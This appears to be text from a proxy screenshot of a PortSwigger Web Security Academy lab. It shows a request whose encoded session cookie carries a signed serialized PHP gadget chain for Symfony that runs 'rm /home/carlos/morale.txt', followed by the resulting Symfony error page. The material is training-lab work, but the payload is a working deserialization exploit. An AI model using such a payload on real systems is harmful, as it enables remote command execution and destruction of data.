 Request
Pretty
Raw
Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a0700c903a8992b80ffeaab008d00d8.web-security-academy.net
3 Cookie: session=
%7b%22%74%6f%6b%65%6e%22%3a%22%54%7a%6f%30%4e%44%6f%69%55%33%6c%74%5a%6d%39%75%65%56%78%44
%62%32%31%77%62%32%35%6c%62%6e%52%63%55%48%4a%76%59%32%56%7a%63%31%78%51%61%58%42%6c%63%31
%78%58%61%57%35%6b%62%33%64%7a%55%47%6c%77%5a%58%4d%69%4f%6a%45%36%65%33%4d%36%4e%54%63%36
%49%67%42%54%65%57%31%6d%62%32%35%35%58%45%4e%76%62%58%42%76%62%6d%56%75%64%46%78%51%63%6d
%39%6a%5a%58%4e%7a%58%46%42%70%63%47%56%7a%58%46%64%70%62%6d%52%76%64%33%4e%51%61%58%42%6c
%63%77%42%6d%61%57%78%6c%53%47%46%75%5a%47%78%6c%63%79%49%37%54%7a%6f%31%4d%44%6f%69%55%33
%6c%74%5a%6d%39%75%65%56%78%44%62%32%31%77%62%32%35%6c%62%6e%52%63%52%6d%6c%75%5a%47%56%79
%58%45%6c%30%5a%58%4a%68%64%47%39%79%58%46%4e%76%63%6e%52%68%59%6d%78%6c%53%58%52%6c%63%6d
%46%30%62%33%49%69%4f%6a%49%36%65%33%4d%36%4e%6a%41%36%49%67%42%54%65%57%31%6d%62%32%35%35
%58%45%4e%76%62%58%42%76%62%6d%56%75%64%46%78%47%61%57%35%6b%5a%58%4a%63%53%58%52%6c%63%6d
%46%30%62%33%4a%63%55%32%39%79%64%47%46%69%62%47%56%4a%64%47%56%79%59%58%52%76%63%67%42%70
%64%47%56%79%59%58%52%76%63%69%49%37%54%7a%6f%78%4d%54%6f%69%51%58%4a%79%59%58%6c%50%59%6d
%70%6c%59%33%51%69%4f%6a%51%36%65%32%6b%36%4d%44%74%70%4f%6a%41%37%61%54%6f%78%4f%32%45%36
%4d%6a%70%37%61%54%6f%77%4f%33%4d%36%4e%6a%6f%69%63%33%6c%7a%64%47%56%74%49%6a%74%70%4f%6a
%45%37%63%7a%6f%79%4e%6a%6f%69%63%6d%30%67%4c%32%68%76%62%57%55%76%59%32%46%79%62%47%39%7a
%4c%32%31%76%63%6d%46%73%5a%53%35%30%65%48%51%69%4f%33%31%70%4f%6a%49%37%59%54%6f%77%4f%6e
%74%39%61%54%6f%7a%4f%30%34%37%66%58%4d%36%4e%54%59%36%49%67%42%54%65%57%31%6d%62%32%35%35
%58%45%4e%76%62%58%42%76%62%6d%56%75%64%46%78%47%61%57%35%6b%5a%58%4a%63%53%58%52%6c%63%6d
%46%30%62%33%4a%63%55%32%39%79%64%47%46%69%62%47%56%4a%64%47%56%79%59%58%52%76%63%67%42%7a
%62%33%4a%30%49%6a%74%7a%4f%6a%45%30%4f%69%4a%6a%59%57%78%73%58%33%56%7a%5a%58%4a%66%5a%6e
%56%75%59%79%49%37%66%58%30%4b%22%2c%22%73%69%67%5f%68%6d%61%63%5f%73%68%61%31%22%3a%22%39
%65%31%37%36%65%32%66%61%32%64%63%37%63%64%35%35%61%63%66%61%62%34%65%65%32%66%38%65%63%30
%39%32%36%33%64%31%38%30%65%22%7d%0a
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.95 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a0700c903a8992b80ffeaab008d00d8.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
Response
Pretty
Raw
Hex
Render
\n
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error: Symfony Version: 4.3.6
</h4>
46 <p class=is-warning>
PHP Warning:  ftruncate() expects parameter 1 to be resource, string given in
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/Symfony/Component/Pro
cess/Pipes/WindowsPipes.php on line 184
47 PHP Warning:  fclose() expects parameter 1 to be resource, string given in
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/Symfony/Component/Pro
cess/Pipes/WindowsPipes.php on line 185
48 PHP Warning:  flock() expects parameter 1 to be resource, null given in
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/Symfony/Component/Pro
cess/Pipes/WindowsPipes.php on line 186
49 PHP Warning:  fclose() expects parameter 1 to be resource, null given in
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/Symfony/Component/Pro
cess/Pipes/WindowsPipes.php on line 187
50 PHP Warning:  ftruncate() expects parameter 1 to be resource, string given in
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/Symfony/Component/Pro
cess/Pipes/WindowsPipes.php on line 184
51 PHP Warning:  fclose() expects parameter 1 to be resource, string given in
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/Symfony/Component/Pro
cess/Pipes/WindowsPipes.php on line 185
52 PHP Warning:  flock() expects parameter 1 to be resource, null given in
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/Symfony/Component/Pro
cess/Pipes/WindowsPipes.php on line 186
53 PHP Warning:  fclose() expects parameter 1 to be resource, null given in
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/Symfony/Component/Pro
cess/Pipes/WindowsPipes.php on line 187
</p>
54 </div>
55 </section>
56 </div>
57 </body>
58 </html>